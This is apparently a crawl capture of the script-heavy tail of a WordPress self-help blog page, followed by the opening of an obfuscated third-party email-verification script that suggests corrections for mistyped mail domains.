5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z&quot;]},&quot;pinterest&quot;:{&quot;height&quot;:32,&quot;width&quot;:23,&quot;paths&quot;:[&quot;M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z&quot;]},&quot;twitter&quot;:{&quot;height&quot;:28,&quot;width&quot;:32,&quot;paths&quot;:[&quot;M25.2,1.5h4.9l-10.7,12.3,12.6,16.7h-9.9l-7.7-10.1-8.8,10.1H.6l11.5-13.1L0,1.5h10.1l7,9.2L25.2,1.5ZM23.5,27.5h2.7L8.6,4.3h-2.9l17.8,23.2Z&quot;]},&quot;linkedin&quot;:{&quot;height&quot;:32,&quot;width&quot;:27,&quot;paths&quot;:[&quot;M6.24 11.168v17.696h-5.888v-17.696h5.888zM6.624 5.696q0 1.312-0.928 2.176t-2.4 0.864h-0.032q-1.472 0-2.368-0.864t-0.896-2.176 0.928-2.176 2.4-0.864 2.368 0.864 0.928 2.176zM27.424 18.72v10.144h-5.856v-9.472q0-1.888-0.736-2.944t-2.272-1.056q-1.12 0-1.856 0.608t-1.152 1.536q-0.192 0.544-0.192 1.44v9.888h-5.888q0.032-7.136 0.032-11.552t0-5.28l-0.032-0.864h5.888v2.56h-0.032q0.352-0.576 0.736-0.992t0.992-0.928 1.568-0.768 2.048-0.288q3.040 0 4.896 2.016t1.856 5.952z&quot;]},&quot;email&quot;:{&quot;height&quot;:32,&quot;width&quot;:28,&quot;paths&quot;:[&quot;M18.56 17.408l8.256 8.544h-25.248l8.288-8.448 4.32 4.064zM2.016 6.048h24.32l-12.16 11.584zM20.128 15.936l8.224-7.744v16.256zM0 24.448v-16.256l8.288 7.776z&quot;]}},&quot;saveThis&quot;:{&quot;spotlight&quot;:&quot;&quot;,&quot;successMessage&quot;:&quot;&quot;,&quot;consent&quot;:&quot;&quot;,&quot;consentForMailingList&quot;:&quot;&quot;,&quot;position&quot;:&quot;&quot;,&quot;mailingListService&quot;:&quot;&quot;},&quot;utmParams&quot;:[],&quot;pinterest&quot;:{&quot;pinDescriptionSource&quot;:&quot;image_alt_tag&quot;,&quot;pinDescription&quot;:null,&quot;pinTitle&quot;:null,&quot;pinImageURL&quot;:null,&quot;pinnableImages&quot;:null,&quot;postImageHidden&quot;:&quot;yes&quot;,&quot;postImageHiddenMultiple&quot;:null,&quot;lazyLoadCompatibility&quot;:null,&quot;buttonPosition&quot;:&quot;top-left&quot;,&quot;buttonShape&quot;:&quot;rectangular&quot;,&quot;showButtonLabel&quot;:null,&quot;buttonLabelText&quot;:&quot;&quot;,&quot;buttonShareBehavior&quot;:&quot;post_image&quot;,&quot;hoverButtonShareBehavior&quot;:&quot;hover_image&quot;,&quot;minimumImageWidth&quot;:&quot;200&quot;,&quot;minimumImageHeight&quot;:&quot;200&quot;,&quot;showImageOverlay&quot;:null,&quot;alwaysShowMobile&quot;:null,&quot;alwaysShowDesktop&quot;:null,&quot;postTypeDisplay&quot;:[&quot;post&quot;],&quot;imagePinIt&quot;:&quot;1&quot;,&quot;hasContent&quot;:&quot;1&quot;,&quot;shareURL&quot;:&quot;https:\/\/schoolofselfimage.com\/want-to-blow-your-own-mind\/&quot;,&quot;bypassClasses&quot;:[&quot;mv-grow-bypass&quot;,&quot;no_pin&quot;],&quot;bypassDenyClasses&quot;:[&quot;dpsp-post-pinterest-image-hidden-inner&quot;,&quot;mv-create-pinterest&quot;],&quot;ignoreSelectors&quot;:[],&quot;hoverButtonIgnoreClasses&quot;:[&quot;lazyloaded&quot;,&quot;lazyload&quot;,&quot;lazy&quot;,&quot;loading&quot;,&quot;loaded&quot;,&quot;td-animation-stack&quot;,&quot;ezlazyloaded&quot;,&quot;penci-lazy&quot;,&quot;ut-lazy&quot;,&quot;ut-image-loaded&quot;,&quot;ut-animated-image&quot;,&quot;skip-lazy&quot;],&quot;disableIframes&quot;:null}}'></div><script src="https://d2ieqaiwehnqqp.cloudfront.net/t3a6d36593f8690cd13ec67340e933c51.js?itvr=2.1.8&amp;ver=2.1.8" id="itracker360-js-js" data-rocket-defer defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/sdl/|/style-circle-sign-up/|/referral-program/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://schoolofselfimage.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://schoolofselfimage.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://schoolofselfimage.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script src="https://schoolofselfimage.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/schoolofselfimage.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/schoolofselfimage.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/schoolofselfimage.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c6a94c1b83"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7538,"title":"Want%20to%20Blow%20Your%20Own%20Mind%3F%20Do%20This%20Every%20Day%20-%20School%20of%20Self-Image","excerpt":"","featuredImage":"https:\/\/schoolofselfimage.com\/wp-content\/uploads\/2015\/03\/Post7_Header.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://schoolofselfimage.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js" data-rocket-defer defer></script>
<script src="https://schoolofselfimage.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script src="https://schoolofselfimage.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script id="dpsp-frontend-js-pro-js-extra">
var dpsp_ajax_send_save_this_email = {"ajax_url":"https://schoolofselfimage.com/wp-admin/admin-ajax.php","dpsp_token":"597e6e66be"};
//# sourceURL=dpsp-frontend-js-pro-js-extra
</script>
<script id="dpsp-frontend-js-pro-js-before">
		var dpsp_pin_button_data = {"pin_description_source":"image_alt_tag","pinterest_button_share_behavior":"post_image","post_pinterest_image_hidden":"yes","button_position":"top_left","button_shape":"rectangular","minimum_image_width":"200","minimum_image_height":"200","button_text_label":"","button_share_behavior":"hover_image","post_type_display":["post"]}
	
//# sourceURL=dpsp-frontend-js-pro-js-before
</script>
<script async data-noptimize  data-cfasync="false" src="https://schoolofselfimage.com/wp-content/plugins/social-pug/assets/dist/front-end-pro.js?ver=2.28.0" id="dpsp-frontend-js-pro-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://schoolofselfimage.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://schoolofselfimage.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://schoolofselfimage.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://schoolofselfimage.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/schoolofselfimage.com\/wp-admin\/admin-ajax.php","nonce":"19919abc2f","urls":{"assets":"https:\/\/schoolofselfimage.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/schoolofselfimage.com\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/schoolofselfimage.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://schoolofselfimage.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script src="https://schoolofselfimage.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript">

document.addEventListener('DOMContentLoaded', function() {
    // Select all Elementor video widget containers
    const videoWidgetContainers = document.querySelectorAll('.elementor-widget-video');

    videoWidgetContainers.forEach((container) => {
        // Parse the data-settings attribute to check for image overlay
        const settings = container.dataset.settings ? JSON.parse(container.dataset.settings) : {};
        
        if (settings.show_image_overlay === 'yes') {
            // Find the Vimeo iframe within this video widget
            const videoIframe = container.querySelector('iframe.elementor-video-iframe[data-lazy-load*="vimeo.com/video"]');
            // Find the image overlay element
            const imageOverlay = container.querySelector('.elementor-custom-embed-image-overlay');

            if (videoIframe && imageOverlay) {
                // Load Vimeo Player API if not already loaded
                if (typeof Vimeo === 'undefined' || typeof Vimeo.Player === 'undefined') {
                    const script = document.createElement('script');
                    script.src = 'https://player.vimeo.com/api/player.js';
                    script.onload = () => initializeVimeoPlayer(videoIframe, imageOverlay);
                    document.head.appendChild(script);
                } else {
                    initializeVimeoPlayer(videoIframe, imageOverlay);
                }
            } else {
                console.warn('Vimeo video iframe or image overlay not found in widget:', container);
            }
        }
    });
});

function initializeVimeoPlayer(videoIframe, imageOverlay) {
    // Extract the actual Vimeo video URL from the data-lazy-load attribute
    const vimeoUrl = videoIframe.dataset.lazyLoad;

    // Set the src attribute to trigger iframe loading
    videoIframe.src = vimeoUrl;

    // Create the Vimeo Player instance
    const player = new Vimeo.Player(videoIframe);

    imageOverlay.addEventListener('click', function() {
        player.play()
            .then(function() {
                console.log('Vimeo video played automatically after overlay click.');
            })
            .catch(function(error) {
                switch (error.name) {
                    case 'NotAllowedError':
                        console.warn('Autoplay was prevented by the browser. User may need to click again on video itself.', error);
                        break;
                    case 'AbortError':
                        console.warn('Video playback was aborted.', error);
                        break;
                    default:
                        console.error('Error playing Vimeo video:', error);
                        break;
                }
            });
    });
}
</script>
<style></style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 

<script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c602f7ebaa721ca',t:'MTc2OTc2Nzg5MC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
<!-- Rocket has webp -->
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/javascript
request_url: https://protect.spamkill.dev/v1/emailverify.js
body_size: 62976
content:
(function(_0x11ecde,_0x485368){function _0x46e70f(_0x4c16df,_0x50040d,_0x701570,_0x1b8fbc){return _0x260a(_0x701570- -0x3aa,_0x1b8fbc);}const _0x5daa74=_0x11ecde();function _0x3f4887(_0x21837f,_0x66bcc,_0xe2df2b,_0x28f570){return _0x260a(_0xe2df2b- -0x146,_0x28f570);}while(!![]){try{const _0x3c552c=-parseInt(_0x46e70f(-0xd2,-0x130,0x42,0xed))/(-0x41f*-0x6+0x7*-0xe3+-0x1284*0x1)+parseInt(_0x3f4887(0x236,0xde,0xa4,0x1cf))/(0x22fa+-0x20b1+-0x247)+-parseInt(_0x3f4887(0x2bc,0x42,0x238,0x240))/(-0x295+0x1fd5+0x1*-0x1d3d)+parseInt(_0x3f4887(0x357,0x41c,0x2b5,0x136))/(0x43*-0x60+0x1456+-0x5*-0xf6)*(parseInt(_0x46e70f(0x6a,0x78,-0x5b,0x117))/(-0x17c+0x2*-0x10ab+-0x1*-0x22d7))+parseInt(_0x46e70f(-0x60,-0x92,-0xd0,-0x21a))/(0x3c7*0x9+-0x11a3+0x22*-0x7b)+-parseInt(_0x3f4887(0x26a,0x177,0x30b,0x488))/(-0x1101+-0x1c+0x1124)*(-parseInt(_0x46e70f(-0x53,-0x2ad,-0xdc,0xd1))/(0x1f08+0x1b44*-0x1+-0x3bc))+parseInt(_0x3f4887(0x3be,0x428,0x39c,0x36e))/(0x140f+0x1*0x9d9+0x3*-0x9f5)*(-parseInt(_0x46e70f(-0x301,0x5,-0x1d5,-0x2c0))/(-0x3e*-0x1+-0x5*0x5f1+-0x5b*-0x53));if(_0x3c552c===_0x485368)break;else _0x5daa74['push'](_0x5daa74['shift']());}catch(_0x2b1982){_0x5daa74['push'](_0x5daa74['shift']());}}}(_0x32ae,0x3fe7f+0x4b647+-0x5d45f));const _0x9b9ab7=(function(){let _0x154c55=!![];return function(_0x3ac176,_0x55a66e){const _0x41e778=_0x154c55?function(){function _0x3d730c(_0x1fc77e,_0xe7a311,_0x182aa8,_0x2bebce){return _0x260a(_0xe7a311- -0x3a6,_0x1fc77e);}if('JYzVz'==='JYzVz'){if(_0x55a66e){const _0x1b6478=_0x55a66e[_0x3d730c(-0x2c3,-0x12a,-0x111,-0x252)](_0x3ac176,arguments);return _0x55a66e=null,_0x1b6478;}}else return;}:function(){};return _0x154c55=![],_0x41e778;};}()),_0x10305c=_0x9b9ab7(this,function(){function _0x27d605(_0xe30ae6,_0x1c7e81,_0x4d0900,_0x36f72e){return _0x260a(_0xe30ae6-0x19a,_0x4d0900);}function _0x37b60a(_0xa9e140,_0x35a4d6,_0x50d687,_0x9d22ca){return _0x260a(_0x35a4d6-0x2bb,_0xa9e140);}return _0x10305c[_0x37b60a(0x707,0x6c9,0x63b,0x7d3)]()[_0x27d605(0x5b9,0x791,0x6b5,0x3eb)]('(((.+)+)+)'+'+$')[_0x37b60a(0x80e,0x6c9,0x5de,0x52c)]()[_0x37b60a(0x9b3,0x84a,0x9fd,0x9cc)+'r'](_0x10305c)[_0x37b60a(0x630,0x6da,0x794,0x8c4)](_0x27d605(0x44c,0x3b0,0x57e,0x3e0)+'+$');});_0x10305c();function _0x32ae(){const _0x1ae8c1=['lWXRC','MWmab','eWbvx','c=\x22https:/','qIjHB','ac.jp','nfig','\x20\x20\x20\x20\x20\x20','questionMa','get','ction\x20for\x20','qHEri','dForm','eVCPX','appendChil','mXhYe','IgaHJ','gmil','pamkill.co','howSuggest','BZitb','sEDMB','nodeType','gLkjR','outlok.com','bxLQS','bol.com.br','dPSeS','gov.au','shold','AOrgU','shaw.ca','olute;\x0a\x20\x20\x20','torAll','=\x22width:\x201','ymail','yahoo.es','ac.za','ZsyKm','rgba(0,\x200,','gmx.at','Domain:','eight:\x20500','outlook.de','%20','PShNy','findCloses','action','https://pr','.uk','yahoo','set','softbank.n','Menade\x20du','e;\x22>\x0a\x20\x20\x20\x20\x20','when\x20space','free.fr','sparent;\x0a\x20','live.com','ion','Vouliez-vo','Convert\x20er','uggestion','ror:','nxQCA','setAttribu','ound-color','potonmail','Jszcg','Ozapb','UodFs','tnOYf','gov.in','edu.ar','ugiXi','spamkill-w','mail','submit','.com','FXpnr','ZBtEe','rogers.com','Error\x20show','locked\x20(ex','ame','\x20href=\x22htt','hUEwQ','larity','childList','gmail.ru','edFields','iclod','ing\x20up\x20ini','outlock','debug','zXyWp','ans-serif;','eDomain','#0066cc','inbox.ru','-top:\x208px\x20','mail:',':\x20100%;\x0a\x20\x20','gmx.ch','lank\x22\x20\x0a\x20\x20\x20','pan\x20class=','domainThre','BiAii','org.au','rAiTp','qq.com','\x20\x20\x20\x20\x20width','gmail.it','libero.ti','zmtaw',',\x20Arial,\x20s','wrapper','uVwXyZAbCd','protonmal.','constructo','\x20\x20\x20\x20\x20\x20\x20\x20\x20<','digital','njeOn','GeBIz','r\x20noreferr','100%;','museum','now','sameTLD','nJKxE','address','Checking\x20p','\x20\x20\x20','\x20\x20\x20\x20\x20\x20\x20\x20pa','gamil','ggestion','live','8px\x20solid\x20','didIZ','tom:\x20100%;','ializing\x20a','block;\x20ver','tiscali','\x20\x20\x20\x20backgr','db;\x0a\x20\x20\x20\x20\x20\x20',':\x20normal;\x0a','org.uk','or.jp','dev','media','fullDistan','uol.com.br','2.3.0','hostname','mailbox','px\x20dashed\x20','FPkTa','delete','gmx.net','%\x20+\x2012px);','number','#0066cc;\x20t','Checking\x20e','yahoo.com','some','yahoo.co.i','virgilio.i','OVQVC','54830TKbyqE','\x20\x20\x20<a\x20href','gmaill','yahoo.cim','com.mx','l=\x22noopene','JXlxw','removeEven','ezweb.ne.j','lay:\x20inlin','#ffffff;\x0a\x20','MkofQ','tonline','empds','\x20\x20\x20\x20\x20\x20\x20cla','shaw','mail.ru','sina','createWrap','adow(0\x20-1p','ht:\x208px\x20so','171326sJuygd','n\x20observer','INPUT','bBELa','tarea','tech','mek\x20istedi','\x20\x20\x20\x20\x20\x20\x20top','\x20{email}','gmial','mWpoI','ail-verifi','qHjyn','has','Domain\x20MD5','iToGb','px\x20solid\x20t','relative;\x20','gob.mx','talktalk','\x27,\x20\x27','sZlzn','yahoo.fr','y:\x20inline-','fieldDetec','ymail.com','\x27\x20onclick=','solid\x20tran','SMlAd','outlook.co','nitialize:','subtree','isBlockedD',');\x0a\x20\x20\x20\x20\x20\x20\x20','rent\x20match','Version','dDomains','sina.com',':\x20calc(100','protonmal','b